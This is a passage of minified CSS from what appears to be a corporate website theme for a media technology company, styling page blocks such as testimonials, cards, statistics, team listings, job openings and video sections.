.ts-slider:before{content:'';width:144px;height:167px;position:absolute;left:0;top:-105px;opacity:.25;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/quote-icon.svg) no-repeat;background-size:contain}.testimonials-carousel-block .bottom-row .ts-slider:after{content:'';width:144px;height:167px;position:absolute;right:0;bottom:-105px;opacity:.25;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/quote-icon.svg) no-repeat;background-size:contain;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.testimonials-carousel-block.style2 .bottom-row{max-width:1342px}.testimonials-carousel-block.style2 .bottom-row .ts-slider{width:80%;top:130px;margin-left:0;margin-right:auto}.testimonials-carousel-block.style2 .bottom-row .bottom-img{left:inherit;right:0;top:0}.subpage-cards-block .wrap{max-width:1373px}.subpage-cards-block .listing{margin:0 -20px}.subpage-cards-block .listing .card-col{width:33.33%;padding:0 20px;margin-top:55px}.subpage-cards-block .listing .card-col a{display:block;padding:0 0 150px;position:relative}.subpage-cards-block .listing .card-col a .inside{height:460px;overflow:hidden;width:calc(100% - 40px);margin-left:auto}.subpage-cards-block .listing .card-col a .inside .img{height:100%;width:100%;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.subpage-cards-block .listing .card-col a:hover .inside .img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.subpage-cards-block .listing .card-col a .content{width:calc(100% - 45px);padding:70px 40px 90px 0;position:absolute;bottom:0;background:#fff;z-index:1;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.subpage-cards-block .listing .card-col a .content p{font-size:18px;line-height:28px;font-weight:500;min-height:112px;color:#505050}.subpage-cards-block .listing .card-col a:hover .content{-moz-box-shadow:15px 10px 12px 0 rgba(0,0,0,.16);-webkit-box-shadow:15px 10px 12px 0 rgba(0,0,0,.16);box-shadow:15px 10px 12px 0 rgba(0,0,0,.16)}.subpage-cards-block .listing .card-col a .content .learn-more{margin:32px 0 0;color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700;position:absolute;bottom:45px}.subpage-cards-block .listing .card-col a .content .learn-more svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 8px;transition:.4s ease margin;font-size:1.15rem}.subpage-cards-block .listing .card-col a:hover .content .learn-more{color:#76871e}.subpage-cards-block .listing .card-col a:hover .content .learn-more svg{margin-left:30px}.statistics-block{padding:150px 0 0}.statistics-block .wrap{max-width:1373px}.statistics-block .ct-row .title-block{width:40%}.statistics-block .ct-row .listing{width:60%;padding:0 0 0 50px;margin:0 -30px}.statistics-block .ct-row .listing .ct-col{padding:10px 30px;position:relative}.statistics-block .ct-row .listing .ct-col h3{font-size:60px;line-height:35px;color:#707070;opacity:.5}.statistics-block .ct-row .listing .ct-col h3 .odometer{font-family:'Montserrat';font-weight:700}.statistics-block .ct-row .listing .ct-col p{color:#000;font-size:18px;line-height:24px;max-width:182px}.statistics-block .ct-row .listing .ct-col:after{content:'';position:absolute;right:0;background:#707070;width:1px;height:100%;top:0;opacity:.5}.statistics-block .ct-row .listing .ct-col:last-child:after{display:none}@media screen and (min-width:1199px){.page-about-us .statistics-block .wrap{max-width:1342px}.page-about-us .statistics-block .wrap .ct-row{-webkit-align-items:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important}.page-about-us .statistics-block .wrap .ct-row .title-block{width:300px;padding-top:10px}.page-about-us .statistics-block .wrap .ct-row .listing.d-flex{width:calc(100% - 300px)}}.general-content-block+.statistics-block{padding-top:60px}.resources-listing{padding:78px 0 150px}.resources-listing .group-main{margin:80px 0 0}.resources-listing .group-main .view-all{margin:50px 0 0}.resources-listing .group-main .view-all a{padding:18px 40px;background-color:transparent;display:inline-block;color:#00538b;font-size:18px !important;position:relative;box-shadow:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;line-height:35px;text-align:center;outline:none !important;font-weight:700;border-radius:0;font-family:'Montserrat';letter-spacing:.8px;text-transform:uppercase;min-width:256px;border:2px solid #00538b}.resources-listing .group-main .view-all a:hover{background:#00538b;color:#fff}.group-main.brochures-list .grid-post .listing .post-col a .content h3,.group-main.case-studies-list .grid-post .listing .post-col a .content h3,.group-main.white-paper-list .grid-post .listing .post-col a .content h3{min-height:200px}.sticky-link-group{background:#00538b;color:#fff;position:absolute;top:0;left:0;right:0;width:100%}.sticky-link-group.sticky{position:fixed;z-index:9;top:70px}.sticky-link-group ul{list-style:none;padding:0;margin:0}.sticky-link-group ul li{margin:22px 50px}.sticky-link-group ul li span,.sticky-link-group ul li a{color:#fff;font-size:16px;font-weight:600;text-transform:uppercase;display:inline-block;position:relative}.sticky-link-group ul li a:after{content:'';position:absolute;left:0;bottom:-5px;width:0;height:3px;background:#fff;transition:.4s ease all;opacity:0}.sticky-link-group ul li a.active:after,.sticky-link-group ul li a:hover:after{width:40px;opacity:1}.resources-listing .wrap{max-width:1342px;padding-bottom:30px}.lives-list .grid-post .listing .post-col a .img,.events-list .grid-post .listing .post-col a .img,.blog-list .grid-post .listing .post-col a .img{height:157px}.awards-list .grid-post .listing .post-col a .date,.article-list .grid-post .listing .post-col a .date,.articles-list .grid-post .listing .post-col a .date,.press-release-list .grid-post .listing .post-col a .date,.press-list .grid-post .listing .post-col a .date{position:static}.awards-list .grid-post{max-width:1550px;margin:auto}.awards-list .grid-post .listing .post-col a{background:#00538b;position:relative}.awards-list .grid-post .listing .post-col a .date{background:rgba(173,173,173,.5)}.awards-list .grid-post .listing .post-col a h3{color:#fff}.awards-list .grid-post .listing .post-col a .award-img{position:absolute;top:-80px;right:-18px;width:200px;height:165px;background:#fff;text-align:center;padding:25px}.awards-list .grid-post .listing .post-col{margin-top:80px}.awards-list .grid-post .listing .post-col a .read-more{color:#fff}.awards-list .grid-post .listing .post-col a:hover .read-more svg{margin:-5px 0 0 35px}.awards-list .grid-post .listing .post-col a{pointer-events:none}.related-two-col{padding-bottom:120px}.related-two-col .two-col{margin:0 -20px}.related-two-col .two-col .group-main{width:50%;padding:0 20px}.related-two-col .two-col .group-main .grid-post .listing .post-col{width:50%}.related-two-col .two-col .group-main .wrap{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-bottom:40px}.related-two-col .two-col .group-main .grid-post .listing .post-col .content h3{min-height:200px}.single-news-content .date{background:#00538b;color:#fff;width:80px;height:74px;text-align:center;padding:5px;text-transform:uppercase;margin-left:150px}.single-news-content .date .month{font-size:18px;display:block;line-height:20px}.single-news-content .date .no{font-family:'Montserrat';font-size:25px;line-height:24px;font-weight:700}.single-news-content .date .year{font-size:15px;line-height:6px;display:block}.single-news-content .wrap{max-width:900px}.single-news-content .content{padding:40px 0 100px}.single-news-content .content h5{margin:0 0 18px;font-size:22px;line-height:35px;color:#707070;font-weight:700;font-family:'Montserrat'}.single-news-content .content h3{margin:80px 0 18px}.single-news-content .content ol li,.single-news-content .content ul li,.single-news-content .content p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.single-news-content .content ol,.single-news-content .content ul{padding:0 0 0 22px}.general-content-video-block{padding:100px 0}.single-news-content+.general-content-video-block{padding-top:0}.general-content-video-block .wrap{max-width:1350px}.general-content-video-block iframe{width:100%;height:760px}.general-content-video-block .content h2,.general-content-video-block .title-block{padding:0 0 20px 28px;max-width:982px}.general-content-video-block .title-block p{max-width:668px}.general-content-video-block .content h2{margin-top:100px}.cta-event-block{padding:120px 0}.cta-event-block:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.65)}.cta-event-block .wrap{max-width:1350px}.cta-event-block .text-block{position:relative;z-index:1;max-width:942px}.cta-event-block .text-block .section-title{color:#fff}.cta-event-block .text-block .section-title:before{background:#fff}.cta-event-block .text-block p{font-size:25px;line-height:35px;font-weight:500}.cta-event-block .text-block .bottom-btn{margin:50px 0 0}.post-nav{padding:0 0 100px}.post-nav .screen-reader-text{display:none}.post-nav .wrap{max-width:1595px}.post-nav .nav-previous a{color:#000;font-size:16px;line-height:19px;font-weight:600;text-transform:uppercase;padding:0 0 0 80px;letter-spacing:.8px;position:relative}.post-nav .nav-previous a:before{content:"\f341";font-family:dashicons,sans-serif;width:50px;height:50px;position:absolute;left:0;border-radius:50%;border:1px solid transparent;font-size:28px;font-weight:300;color:#00538b;text-align:center;padding:14px 5px 14px 0;top:-16px;transition:.4s ease all}.post-nav .nav-previous a:hover:before{border-color:#8e8e8e}.post-nav .nav-next a{color:#000;font-size:16px;line-height:19px;font-weight:600;text-transform:uppercase;padding:0 80px 0 0;letter-spacing:.8px;position:relative}.post-nav .nav-next a:before{content:"\f345";font-family:dashicons,sans-serifs;width:50px;height:50px;position:absolute;right:0;border-radius:50%;border:1px solid transparent;font-size:28px;font-weight:300;color:#00538b;text-align:center;padding:14px 0 14px 5px;top:-16px;transition:.4s ease all}.post-nav .nav-next a:hover:before{border-color:#8e8e8e}.post-nav .post-navigation{width:100%}.post-nav .post-navigation .nav-links{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;min-width:100%}.single-careers-main{padding:80px 0 120px}.single-careers-main .text-group{max-width:1200px;padding-bottom:80px}.single-careers-main .content{max-width:902px;margin:auto}.single-careers-main .text-group .section-title{margin:0 0 50px}.single-careers-main .text-group h5{margin:0 0 18px;font-size:22px;line-height:35px;color:#707070;font-weight:700;font-family:'Montserrat'}.single-careers-main .ct-row .title{color:#505050;font-size:18px;line-height:24px;text-transform:uppercase}.single-careers-main .ct-row{margin:25px 0 0}.single-careers-main .ct-row p{color:#000;font-size:18px;line-height:24px}.single-careers-main .content ul{list-style:none;padding:0;max-width:588px;margin-bottom:50px}.single-careers-main .content ul li{padding:0 0 0 30px;color:#000;font-size:18px;font-weight:600;margin:0 0 25px;position:relative}.single-careers-main .content ul li:before{background:#00538b;position:absolute;left:0;width:12px;height:12px;border-radius:50%;content:'';top:6px}.single-careers-main .content p{font-size:18px;line-height:28px;font-weight:500}.single-careers-main .content .common-btn{margin:20px 0 100px}.general-content-block{padding:80px 0}.general-content-block .wrap{max-width:1342px}.general-content-block .section-title{margin:0 0 50px}.general-content-title-block .wrap{max-width:1342px;padding:0}.general-content-title-block .text-block{max-width:785px}.general-content-block+.columns-icons-block{padding-top:0}.columns-icons-block+.general-content-title-block{padding-top:0}.core-news-diagram-block{padding:100px 0}.core-news-diagram-block .wrap{max-width:1700px;position:relative}.core-news-diagram-block .img{max-width:52%;margin:auto}.core-news-diagram-block .text-block{position:absolute;max-width:314px;top:0;padding:0 0 0 60px}.core-news-diagram-block .text-block h3{margin:0 0 4px}.core-news-diagram-block .text-block p{font-size:18px;line-height:28px;font-weight:500}.core-news-diagram-block .text-block:before{content:'';width:46px;height:46px;position:absolute;left:0;border-radius:50%;top:0}.core-news-diagram-block .text-block.red-title h3{color:#a73439}.core-news-diagram-block .text-block.red-title:before{background:#a73439}.core-news-diagram-block .text-block.green-title h3{color:#76871e}.core-news-diagram-block .text-block.green-title:before{background:#76871e}.core-news-diagram-block .text-block.blue-title h3{color:#00538b}.core-news-diagram-block .text-block.blue-title:before{background:#00538b}.core-news-diagram-block .text-block.yellow-title h3{color:#daa900}.core-news-diagram-block .text-block.yellow-title:before{background:#daa900}.core-news-diagram-block .text-block:nth-child(1){left:5%}.core-news-diagram-block .text-block:nth-child(2){left:0;top:30%}.core-news-diagram-block .text-block:nth-child(3){bottom:-70px;top:inherit;left:12%}.core-news-diagram-block .text-block:nth-child(4){right:5%}.core-news-diagram-block .text-block:nth-child(5){right:0;top:36%}.core-news-diagram-block .text-block:nth-child(6){bottom:-20px;top:inherit;right:8%}.subpage-cards-color-dot-block{padding:0;overflow:hidden}.media-object-rows-block+.subpage-cards-color-dot-block{padding-top:0}.subpage-cards-color-dot-block .wrap{max-width:1342px}.subpage-cards-color-dot-block .title-block{max-width:785px}.subpage-cards-color-dot-block .bottom-wrap{max-width:1610px}.subpage-cards-color-dot-block .listing{margin:0 -50px}.subpage-cards-color-dot-block .listing .card-col{width:33.33%;padding:0 50px;margin-top:150px}.subpage-cards-color-dot-block .card-col a{display:block;width:calc(100% - 50px);position:relative;background:#fff}.subpage-cards-color-dot-block .card-col p{font-size:18px;line-height:28px;font-weight:500}.subpage-cards-color-dot-block .card-col a .learn-more{margin:32px 0 0;color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700;position:absolute;bottom:40px}.subpage-cards-color-dot-block .card-col a .learn-more svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 8px;transition:.4s ease margin;font-size:1.15rem}.subpage-cards-color-dot-block .card-col a:hover .learn-more{color:#76871e}.subpage-cards-color-dot-block .card-col a:hover .learn-more svg{margin-left:30px}.subpage-cards-color-dot-block .card-col a .img{position:absolute;right:-40px;top:-90px;width:100%;height:94%;z-index:-1;overflow:hidden;transition:.3s ease all}.subpage-cards-color-dot-block .card-col a .text-block{z-index:1;position:relative;background:#fff;padding:50px 30px 80px 0;transition:.4s ease all}.subpage-cards-color-dot-block .card-col a .img .bg-img{height:100%;width:100%;transition:.3s ease all;transform:scale(1)}.subpage-cards-color-dot-block .card-col a .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.4);transition:.4s ease all;opacity:1;z-index:1}.subpage-cards-color-dot-block .card-col a .text-block:before{content:'';width:46px;height:46px;position:absolute;right:25px;top:30px;border-radius:50%}.subpage-cards-color-dot-block .card-col.green-dot a .text-block:before{background:#76871e}.subpage-cards-color-dot-block .card-col.red-dot a .text-block:before{background:#a73439}.subpage-cards-color-dot-block .card-col.blue-dot a .text-block:before{background:#00538b}.subpage-cards-color-dot-block .card-col.yellow-dot a .text-block:before{background:#daa900}.subpage-cards-color-dot-block .card-col a:hover .img .bg-img{-moz-transform:scale(1.2);-webkit-transform:scale(1.2);transform:scale(1.2)}.subpage-cards-color-dot-block .card-col a:hover .img:before{opacity:0}.subpage-cards-color-dot-block .card-col a:hover .img{top:-130px}.subpage-cards-color-dot-block .card-col a:before{content:'';position:absolute;right:-16px;top:0;bottom:0;width:calc(100% - 24px);height:90%;opacity:0;transition:.3s ease all}.subpage-cards-color-dot-block .card-col a:hover:before{top:-16px;opacity:.7}.subpage-cards-color-dot-block .card-col.green-dot a:before{background:#76871e}.subpage-cards-color-dot-block .card-col.red-dot a:before{background:#a73439}.subpage-cards-color-dot-block .card-col.blue-dot a:before{background:#00538b}.subpage-cards-color-dot-block .card-col.yellow-dot a:before{background:#daa900}.subpage-cards-color-dot-block .card-col a:hover .text-block{-moz-box-shadow:15px 10px 12px 0 rgba(0,0,0,.16);-webkit-box-shadow:15px 10px 12px 0 rgba(0,0,0,.16);box-shadow:15px 10px 12px 0 rgba(0,0,0,.16)}.subpage-cards-color-dot-block+.subpage-cards-color-dot-block{padding-top:0}.featured-video-block{padding:150px 0}.media-object-rows-block+.featured-video-block{padding-top:0}.featured-resources-block+.featured-video-block{padding-top:50px}.featured-video-block .wrap{max-width:1350px}.featured-video-block .title-block{padding:0 0 0 25px;max-width:750px}.featured-video-block .video video,.featured-video-block .video iframe{width:100%;height:760px}.common-banner.left-green-color-round .inner:before{content:'';position:absolute;left:40px;width:74px;height:74px;background:#76871e;top:60px;border-radius:50%}.common-banner.left-red-color-round .inner:before{content:'';position:absolute;left:40px;width:74px;height:74px;background:#a73439;top:60px;border-radius:50%}.common-banner.left-blue-color-round .inner:before{content:'';position:absolute;left:40px;width:74px;height:74px;background:#00538b;top:60px;border-radius:50%}.common-banner.left-yellow-color-round .inner:before{content:'';position:absolute;left:40px;width:74px;height:74px;background:#daa900;top:60px;border-radius:50%}.media-object-rows-block{padding:150px 0}.columns-icons-block+.media-object-rows-block{padding-top:0}.media-object-rows-block .wrap{max-width:1570px}.media-object-rows-block .ct-row{margin-bottom:50px}.media-object-rows-block .ct-row:last-child{margin-bottom:0}.media-object-rows-block .ct-row .img{width:58%}.media-object-rows-block .ct-row .img img{width:100%}.media-object-rows-block .ct-row .text-block{width:42%;padding:20px 80px}.media-object-rows-block .ct-row .text-block p{font-size:18px;line-height:28px;font-weight:500}.media-object-rows-block .ct-row.img-right .img{order:2}.media-object-rows-block .ct-row.img-right .text-block{order:1}.cards-full-width-block{padding:0}.columns-icons-block+.cards-full-width-block{padding-top:0}.cards-full-width-block .wrap{max-width:1610px}.cards-full-width-block .ct-row{margin-bottom:120px;padding:110px 50px 0 0;position:relative}.cards-full-width-block .ct-row .content{background:#fff;position:relative;z-index:1;padding:60px 100px}.cards-full-width-block .ct-row:last-child{margin-bottom:0}.cards-full-width-block .ct-row .img{position:absolute;left:40px;top:0;width:calc(100% - 40px);height:460px;max-height:100%}.cards-full-width-block .ct-row .content .left-col{max-width:510px;position:relative}.cards-full-width-block .ct-row .content .left-col h5{margin:0 0 18px;font-size:22px;line-height:35px;color:#707070;font-weight:700;font-family:'Montserrat'}.cards-full-width-block .ct-row .content .left-col p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.cards-full-width-block .ct-row .content .left-col.yellow-dot h3:before{content:'';width:46px;height:46px;background:#daa900;display:inline-block;vertical-align:middle;border-radius:50%;margin:-12px 22px 0 0}.cards-full-width-block .ct-row .content .left-col.green-dot h3:before{content:'';width:46px;height:46px;background:#76871e;display:inline-block;vertical-align:middle;border-radius:50%;margin:-12px 22px 0 0}.cards-full-width-block .ct-row .content .left-col.red-dot h3:before{content:'';width:46px;height:46px;background:#a73439;display:inline-block;vertical-align:middle;border-radius:50%;margin:-12px 22px 0 0}.cards-full-width-block .ct-row .content .left-col.blue-dot h3:before{content:'';width:46px;height:46px;background:#00538b;display:inline-block;vertical-align:middle;border-radius:50%;margin:-12px 22px 0 0}.cards-full-width-block .ct-row .right-col{padding:50px 0 0 50px}.cards-full-width-block .ct-row .right-col ul{list-style:none;padding:0;max-width:500px}.cards-full-width-block .ct-row .right-col ul li{color:#000;font-size:18px;line-height:28px;font-weight:600;padding:0 0 0 30px;position:relative;margin:0 0 20px}.cards-full-width-block .ct-row .right-col ul li:before{content:'';position:absolute;left:0;top:7px;width:12px;height:12px;background:#00538b;border-radius:50%}.cards-full-width-block .section-title{margin:0 0 60px 110px}.cards-full-width-block .ct-row .bottom-full-image{max-width:1530px;margin-left:40px;position:relative;background:#fff;z-index:1}.cards-full-width-block .ct-row .bottom-full-image .graph-img{padding:0 20px;text-align:center}.cards-full-width-block .ct-row .bottom-full-image .graph-img video{width:100%}.cards-full-width-block .ct-row .bottom-full-image:before{content:'';position:absolute;bottom:0;width:100%;height:calc(100% - 160px);background:#00538b;z-index:-1;left:0;right:0}.cards-full-width-block .ct-row .bottom-full-image.no-blue-overlay:before{display:none}.cards-full-width-block .ct-row .bottom-full-image.video:before{display:none}.cards-full-width-block .ct-row .bottom-full-image .text{text-align:center;padding:30px 100px 50px}.cards-full-width-block .ct-row .bottom-full-image .text p{margin:0;color:#fff;font-size:16px;line-height:23px;font-family:'Montserrat'}.cards-full-width-block .bottom-btn{margin:110px 0 0}.product-presentation-block{padding:150px 0}.product-presentation-block .wrap{max-width:1570px}.featured-video-block+.product-presentation-block{padding-top:0}.product-presentation-block .listing .img-content{width:40%;position:relative;padding:90px 45px 0 0}.product-presentation-block .listing .right-col{width:60%;padding:0 0 0 40px}.product-presentation-block .listing .img-content .text{padding:50px 70px 0 0;background:#fff;position:relative;z-index:1}.product-presentation-block .listing .img-content .img{position:absolute;top:0;width:calc(100% - 40px);height:460px;left:40px}.product-presentation-block .listing .img-content .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.4)}.product-presentation-block .listing .img-content .text p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.product-presentation-block .listing .img-content .text ul{list-style:none;padding:0;margin:30px 0}.product-presentation-block .listing .img-content .text ul li{color:#000;font-size:18px;line-height:28px;font-weight:600;padding:0 0 0 30px;position:relative;margin:0 0 20px}.product-presentation-block .listing .img-content .text ul li:before{content:'';position:absolute;left:0;top:7px;width:12px;height:12px;background:#00538b;border-radius:50%}.product-presentation-block .listing .img-content .text:before{content:'';width:46px;height:46px;position:absolute;right:25px;top:30px;border-radius:50%}.product-presentation-block .listing .img-content.yellow-dot .text:before{background:#daa900}.product-presentation-block .listing .img-content.green-dot .text:before{background:#76871e}.product-presentation-block .listing .img-content.red-dot .text:before{background:#a73439}.product-presentation-block .listing .img-content.blue-dot .text:before{background:#00538b}.product-presentation-block .img-slider{padding:0 100px 50px;background:#f7f7f7;margin-bottom:70px}.product-presentation-block+.cards-full-width-block{padding-top:0}.img-slider .owl-next,.img-slider .owl-prev{color:#00538b;opacity:1;border:1px solid transparent}.img-slider .owl-next:hover,.img-slider .owl-prev:hover{border-color:#707070}.img-slider .owl-dots .owl-dot{background:#00538b}.img-slider .owl-dots{margin:0;position:absolute;bottom:-40px;left:0;right:0}.resources-list-small{margin:0 -26px}.resources-list-small .list-col{width:50%;padding:0 26px;margin:50px 0 0}.resources-list-small .list-col .img{height:235px;width:100%;position:relative}.resources-list-small .list-col .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,83,139,.65)}.resources-list-small .list-col .section-title{font-size:14px;line-height:17px;padding:0 0 0 40px;margin:0 0 20px}.resources-list-small .list-col .section-title:before{width:27px}.resources-list-small .list-col .common-link-style{margin:10px 0 0}.cards-full-width-block+.subpage-cards-color-dot-block{padding-top:0}.modal-backdrop{background-color:#fff}.modal-backdrop.show{opacity:.9}.video-modal .modal-dialog{width:80%;max-width:1100px}.video-modal .modal-dialog .modal-content{border:none;background:#f7f7f7;border-radius:0}.video-modal .modal-dialog .modal-content .modal-body{padding:25px}.video-modal .modal-dialog .modal-content .modal-body iframe{width:100%;height:600px}.video-modal .modal-dialog .modal-content .content{padding:25px 0 0 25px;max-width:942px}.video-modal .modal-dialog .modal-content .content p{font-size:18px;line-height:28px;font-weight:500}.video-modal .modal-dialog .modal-content .close{position:absolute;right:10px;min-width:50px;z-index:1;top:10px;opacity:1}.resources-listing.awards-carousel-block .listing{margin:0}.resources-listing.awards-carousel-block .listing .post-col{width:100%;padding:0}.resources-listing.awards-carousel-block .owl-prev{left:-80px}.resources-listing.awards-carousel-block .owl-next{right:-80px}.resources-listing.awards-carousel-block .owl-next,.resources-listing.awards-carousel-block .owl-prev{color:#00538b;opacity:1;border:1px solid transparent}.resources-listing.awards-carousel-block .owl-next:hover,.resources-listing.awards-carousel-block .owl-prev:hover{border-color:#707070}.resources-listing.awards-carousel-block .owl-dots .owl-dot{background:#00538b}.resources-listing.awards-carousel-block .owl-dots{margin:10px 0 0;width:100%}.team-listing-block{padding:150px 0 0}.logos-block+.team-listing-block{padding-top:0}.page-about-us .resources-listing.awards-carousel-block,.team-listing-block+.resources-listing{padding-top:0}.team-listing-block .wrap{max-width:1342px;position:relative;z-index:1}.team-listing-block .title-block{margin-bottom:150px}.team-listing-block .listing{max-width:1620px}.team-listing-block .listing .inner{margin:0 -12px;min-width:100%}.team-listing-block .listing .team-col{width:25%;padding:0 12px;margin-bottom:180px}.team-listing-block .listing .team-col a{display:block;background:#f7f7f7;position:relative;height:100%}.team-listing-block .listing .team-col a .content{padding:40px 25px 95px 40px}.team-listing-block .listing .team-col a .content h3{text-transform:uppercase}.team-listing-block .listing .team-col a .profile{width:227px;height:227px;background-color:#dfe2e5 !important;border-radius:50%;position:relative;top:-60px;margin-bottom:-60px}.team-listing-block .listing .team-col a .read-more{color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700;position:absolute;bottom:45px}.team-listing-block .listing .team-col a .read-more svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 8px;transition:.4s ease margin;font-size:1.15rem}.team-listing-block .listing .team-col a:hover{-moz-box-shadow:5px 6px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:5px 6px 10px 0 rgba(0,0,0,.1);box-shadow:5px 6px 10px 0 rgba(0,0,0,.1)}.team-listing-block .listing .team-col a:hover .read-more{color:#76871e}.team-listing-block .listing .team-col a:hover .read-more svg{margin-left:25px}.team-listing-block .listing.five-col{max-width:100%}@media screen and (min-width:1440px){.team-listing-block .listing.five-col .team-col{width:20%}}.team-listing-block .listing.three-col .team-col{width:33.33%}.member-modal .modal-dialog{width:85%;max-width:1610px;margin-top:60px}.member-modal .modal-dialog .modal-content{border:none;background:#f7f7f7;border-radius:0}.member-modal .modal-dialog .modal-content .modal-body{padding:25px;position:relative;min-height:340px}.member-modal .modal-dialog .modal-content .content p{font-size:18px;line-height:28px;font-weight:500;color:#505050}.member-modal .modal-dialog .modal-content .close{position:absolute;right:20px;min-width:50px;z-index:1;top:20px;opacity:1}.member-modal .modal-dialog .modal-content .modal-body .left-col{width:290px;position:absolute;left:40px;top:0}.member-modal .modal-dialog .modal-content .content{max-width:1300px;padding:50px 50px 30px 420px}.member-modal .modal-dialog .modal-content .modal-body .left-col .profile{width:227px;height:227px;background-color:#dfe2e5;border-radius:50%;position:relative;top:-45px}.benefits-icons-block{padding:150px 0}.carousel-side-images-block+.benefits-icons-block{padding-top:0}.benefits-icons-block .title-wrap{max-width:1342px;position:relative;z-index:1}.benefits-icons-block .title-block{max-width:470px}.benefits-icons-block .wrap{max-width:1550px}.benefits-icons-block .listing{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap}.benefits-icons-block .listing .item{width:25%;padding:0 18px;margin-top:50px}.benefits-icons-block .listing .item .icon{width:130px;height:130px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;margin-bottom:45px}.benefits-icons-block .listing .item .icon img{width:auto;max-width:80px;max-height:80px}.benefits-icons-block .listing .item .icon.red-bg{background:#a73439}.benefits-icons-block .listing .item .icon.green-bg{background:#76871e}.benefits-icons-block .listing .item .icon.blue-bg{background:#00538b}.benefits-icons-block .listing .item .icon.yellow-bg{background:#daa900}.benefits-icons-block .listing .item p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.benefits-icons-block .wrap.narrow{max-width:870px}.benefits-icons-block .wrap.narrow .listing .item{width:50%}.job-openings-block{padding:150px 0}.benefits-icons-block+.job-openings-block{padding-top:0}.job-openings-block .wrap{max-width:1570px}.job-openings-block .wrap .section-title{margin:0 0 60px 120px}.job-openings-block .ct-row{padding:30px 100px 30px 120px;border-bottom:1px solid rgba(173,173,173,.5)}.job-openings-block .ct-row .name-col{width:36%;padding-right:50px}.job-openings-block .ct-row .name-col h3{margin:0}.job-openings-block .ct-row .text-col{width:32%;padding-right:50px}.job-openings-block .ct-row .text-col .national{color:#000;font-size:18px;line-height:28px;font-weight:700}.job-openings-block .ct-row .text-col p{margin:0;color:#505050;font-size:18px;line-height:28px;font-weight:500}.job-openings-block .ct-row .date-col{width:15%;padding-right:50px}.job-openings-block .ct-row .date-col .date{margin:0;color:#505050;font-size:18px;line-height:28px;font-weight:500}.job-openings-block .ct-row .date-col .new{margin:0;color:#00538b;font-size:18px;line-height:28px;font-weight:500}.job-openings-block .ct-row .link .common-link-style{margin:0}.job-openings-block .ct-row .link{width:17%;padding-right:0}.job-openings-block .bottom-line p{margin:0;padding:30px 100px 30px 120px;font-size:18px;line-height:28px;font-weight:500}.carousel-side-images-block{padding:150px 0}.general-content-block+.carousel-side-images-block{padding-top:0}.carousel-side-images-block .wrap{max-width:1342px}.carousel-side-images-block .listing{position:relative}.carousel-side-images-block .section-title{margin:0 0 70px}.carousel-side-images-block .listing .left-text-slider{width:42%;background:#00538b;padding:100px;color:#fff}.carousel-side-images-block .listing .left-text-slider .item h3{color:#fff}.carousel-side-images-block .listing .right-img-slider{width:calc(58% + 40px);position:absolute;right:0;bottom:-50px;height:100%;z-index:-1}.carousel-side-images-block .listing .right-img-slider .owl-item .item{position:absolute;height:100%;width:100%}.carousel-side-images-block .listing .right-img-slider .owl-stage-outer,.carousel-side-images-block .listing .right-img-slider .owl-stage,.carousel-side-images-block .listing .right-img-slider .owl-item{height:100%}.carousel-side-images-block .listing .left-text-slider .owl-dots{position:absolute;left:0;right:0;margin:0;bottom:-38px;z-index:1}.carousel-side-images-block .listing .left-text-slider .owl-dots .owl-dot{background:#00538b}.carousel-side-images-block .listing .left-text-slider .item{max-width:270px;margin:auto}.full-image-block{padding:80px 0}.columns-icons-block+.full-image-block{padding-top:0}.full-image-block .wrap{max-width:1530px}.content-rows-slides-block .wrap{max-width:1570px}.content-rows-slides-block .ct-row{-webkit-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start;padding:0 0 0 120px;margin:0 0 80px}.content-rows-slides-block .ct-row .text-block{width:33%;position:relative;padding:90px 45px 0 0;margin:50px 0 0}.content-rows-slides-block .ct-row .img-slide{width:calc(67% - 40px);margin:0 0 0 40px}.content-rows-slides-block .ct-row .text-block .img{position:absolute;top:0;width:calc(100% - 40px);height:460px;left:40px;max-height:100%}.content-rows-slides-block .ct-row .text-block .text{padding:50px 70px 0 0;background:#fff;position:relative;z-index:1;min-height:325px}.content-rows-slides-block .ct-row .text-block .text p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.content-rows-slides-block 